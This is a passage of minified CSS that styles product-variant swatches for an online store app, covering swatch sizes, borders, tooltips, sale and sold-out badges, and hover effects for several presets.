.swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled 